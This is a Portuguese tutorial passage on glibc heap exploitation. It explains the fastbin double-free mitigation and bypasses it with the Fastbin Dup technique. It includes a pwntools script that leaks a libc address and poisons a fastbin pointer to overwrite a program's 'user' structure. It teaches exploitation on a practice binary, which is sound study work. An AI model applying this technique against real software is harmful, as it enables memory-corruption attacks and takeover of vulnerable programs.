





Conforme podemos observar, algo deu errado e o binário foi parado e recebeu o SIGABRT, para abortar a execução.











Este sinal não é normal em uma execução, e se ocorreu, é porque provavelmente acionamos uma mitigação de heap exploit na GLIBC. Para saber mais sobre a mitigação que acionamos, podemos utilizar o comando frame, ou simplesmente f, para exibir os frames seguido do índice do frame que queremos ver, os índices estão expostos na própria tela do PWNGDB, no bloco BACKTRACE, conforme mostrado abaixo.

Neste caso, queremos ver o frame que indica a função _int_free(). Esta função é o nome da parte do procedimento que faz a checagem do double free. Para visualizarmos as linhas de código da GLIBC que contém esta função, podemos utilizar o comando f 4, onde 4 é o índice mostrado no painel, seguido de context code.





A mitigação é explicada no comentário contido no código “Check that the top of the bin is not the record we are going to add (i.e., double free).”.

Esta é uma das muitas mitigações de heap exploitation contidas na GLIBC. A maior parte dos alocadores de memória do próprio Linux possui várias mitigações, como a GLIBC existe a tanto tempo quanto, também possui suas próprias implementações de mitigação.

Esta mitigação em particular, existe para impedir um chunk de ser liberado duas vezes na fastbin, e se for acionado, a mensagem de erro que recebemos é impressa em tela, e o programa recebe o sinal para abortar.

Quando nos deparamos com alguma mitigação como esta, a primeira coisa que precisamos experimentar, é alguma forma de fazer o bypass.

Olhando para o código, podemos identificar o que a função está procurando. O comando diz que quando o topo da fastbin, ou seja, o valor da fastbin que está na arena, é o mesmo que está sendo adicionado com a função free(), então um double free está acontecendo. Os comandos vis e fastbins nos mostram que nosso chunk de 0x30 bytes está presente no topo da fastbin de 0x30 bytes quando tentamos liberá-lo pela segunda vez. Mas e se houver um chunk diferente no topo da fastbin quando tentarmos utilizar o double free?

Aparentemente no código da mitigação, não existe uma tratativa para este cenário. Para testarmos esta hipótese, vamos criar um script arbitrary_write.py com a seguinte base:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

#!/usr/bin/python3

from pwn import *

# configurando o binario e a GLIBC

elf = context.binary = ELF("fastbin_dup")

libc = ELF(elf.runpath + b"/libc.so.6")

# GDB config

gs = '''

continue

'''

# funcao para iniciar

def start():

if args.GDB:

return gdb.debug(elf.path, gdbscript=gs)

else:

return process(elf.path)

# indice do chunk alocado

index = 0

# # seleciona a funcao "malloc", envia o tamanho e os dados e retorna o indice do chunk

def malloc(size, data):

global index

io.send(b"1")

io.sendafter(b"size: ", f"{size}".encode())

io.sendafter(b"data: ", data)

io.recvuntil(b"> ")

index += 1

return index - 1

# seleciona a opcao "free" e envia o indice.

def free(index):

io.send(b"2")

io.sendafter(b"index: ", f"{index}".encode())

io.recvuntil(b"> ")

io = start()

# capturando o endereco da puts() que o binario vaza

io.recvuntil(b"puts() @ ")

libc.address = int(io.recvline(), 16) - libc.sym.puts

io.timeout = 0.1

io.interactive()

Este script não diferencia muito do utilizado na exploração do The House of Force, porém adaptado às opções do menu deste binário.

Vamos adicionar as seguintes linhas ao script para inserirmos um “username”, criar dois chunks e em seguida liberá-los:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

#===============EXPLOITING================#

# enviando o username

username = b"Beco"

io.sendafter(b"username: ", username)

io.recvuntil(b"> ")

# requisitando 2 chunks de 0x30 bytes

chunk_A = malloc(0x28, b"A"*0x28)

chunk_B = malloc(0x28, b"B"*0x28)

# liberando os chunks

free(chunk_A)

free(chunk_B)

#=========================================#





Vamos executar o script incorporando no GDB com a opção NOASLR ativa e inspecionar a heap e o fastbins.

Podemos ver os chunks “A” e “B” preenchidos com “A” e “B” respectivamente, e ambos inseridos na fastbin de 0x30 bytes.

Mais importante, podemos ver que o chunk B está no topo da fastbin, uma vez que foi o ultimo chunk a ser liberado.







O chunk B possui um “forward pointer” que aponta para o chunk A e o chunk A possui um “fd” nulo. O que acontece se liberarmos novamente o chunk A neste momento?

Ele já está registrado na fastbin, portanto teriamos um double free, mais importante, ele não está no topo da fastbin, pois lá está o chunk B, que tem um “fd” que aponta para o chunk A. Vamos seguir com a execução do programa com o comando continue, mudar para o terminal que está executando o script e tentar liberar o chunk A que está no índice 0.



A primeira coisa que podemos notar, é que desta vez, o programa não abortou a execução como antes. Voltando ao GDB e pausando a execução, podemos visualizar a heap e a fastbin novamente, conforme imagem abaixo.



O chunk A agora está no topo da fastbin e possui um “fd” para o chunk B, e o chunk B ainda tem um “fd” que aponta para o chunk A. Isto torna uma lista não circular em uma lista circular, e podemos ver que o chunk A está registrado na fastbin duas vezes.

Isto mostra que fizemos o bypass da mitigação, conseguindo liberar o mesmo chunk duas vezes, técnica conhecida como Fastbin Dup.

Arbitrary write via Fastbin Dup

Agora que a exploração foi entendida, é preciso dar um propósito a ela. Dentro do cenário mostrado, pense na seguinte hipótese:

Depois de ter conseguido um



fasbin dupsolicitamos mais um chunk do mesmo tamanho, sabemos que o comportamento normal da malloc, é realocar o chunk que está no topo da fastbin ao invés de alocar um novo chunk do top chunk. Neste caso, ele realocaria o chunk A. Então teríamos total controle do user data do chunk A, pois ele foi legitimamente alocado, enquanto o primeiro quadword deste mesmo user data ainda é um “fd” dentro da fastbin.

Isto pode nos permitir adulterar o “fd”, o apontando para um chunk falso que sobrepõe nosso target na própria fastbin. Então poderíamos requisitar o chunk falso e sobrescrever o target.

Para pormos em prática a teoria, vamos adicionar algumas linhas em nosso script. A primeira coisa que precisamos fazer, é inserir a chamada para liberar o chunk A novamente para obtermos o fastbin dup free(chunk_A), da mesma forma que fizemos manualmente. Depois, podemos requisitar um novo chunk de 0x30 bytes, qualquer coisa que adicionarmos no primeiro quadword no data deste chunk, será tratado como um “fd” pela fastbin, pois o chunk A está em dois estados simultâneamente.

Se escrevermos o endereço da estrutura “user” no primeiro quadword do user data, estaremos efetivamente apontando para um chunk falso que sobrepõe nosso target direto na fastbin. O bloco de exploração ficou desta forma:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

#===============EXPLOITING================#

# enviando o username

username = b"Beco"

io.sendafter(b"username: ", username)

io.recvuntil(b"> ")

# requisitando 2 chunks de 0x30 bytes

chunk_A = malloc(0x28, b"A"*0x28)

chunk_B = malloc(0x28, b"B"*0x28)

# liberando os chunks e criando o gastbin dup

free(chunk_A)

free(chunk_B)

free(chunk_A)

# criando um chunk fake que aponta para "user"

dup = malloc(0x28, p64(elf.sym.user))

#=========================================#



Vamos executar nosso script atrelado ao GDB e inspecionar a heap e o fastbin.



Podemos ver que o chunk B agora está no topo da pilha da fastbin, seguido pelo chunk A cujo “fd” aponta para a estrutura “user” agora. A partir de agora, se solicitarmos mais um chunk de 0x30 bytes, vamos realocar o chunk B, e se solicitarmos mais um, vamos realocar o chunk A novamente e então, na terceira solicitação, vamos sobrescrever a target, pois o chunk A aponta para ela.

Adicionando estas requisições ao script, o bloco de exploração fica desta forma:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

#===============EXPLOITING================#

# enviando o username

username = b"Beco"

io.sendafter(b"username: ", username)

io.recvuntil(b"> ")

# requisitando 2 chunks de 0x30 bytes

chunk_A = malloc(0x28, b"A"*0x28)

chunk_B = malloc(0x28, b"B"*0x28)

# liberando os chunks

free(chunk_A)

free(chunk_B)

free(chunk_A)

# criando um chunk fake que aponta para "user"

dup = malloc(0x28, p64(elf.sym.user))

# requisitando o chunk B

malloc(0x28, b"A")

# requisitando o chunk A com "fd" para "user"

malloc(0x28, b"A")

# sobrescrevendo "user"

malloc(0x28, b"BecoXPL")

#=========================================#

Agora, podemos executar o script pelo GDB normalmente.





Conforme podemos ver, o GDB parou a execução imediatamente. No painel backtrace podemos ver que a função abort() foi chamada novamente.



